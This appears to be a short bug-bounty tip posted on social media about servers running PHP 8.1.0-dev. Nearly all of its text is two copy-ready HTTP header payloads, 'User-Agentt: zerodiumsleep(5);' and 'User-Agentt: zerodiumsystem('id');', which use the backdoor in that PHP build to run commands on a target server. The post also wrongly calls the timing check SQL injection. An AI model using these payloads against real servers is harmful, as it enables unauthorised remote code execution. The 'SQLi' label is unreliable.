 viehgroup's tweet image. If you find PHP 8.1.0-dev then try RCE &amp;amp; SQLi

User-Agentt: zerodiumsleep(5);

User-Agentt: zerodiumsystem(&apos;id&apos;);

#bugbounty #bugbountytips #rce #sqli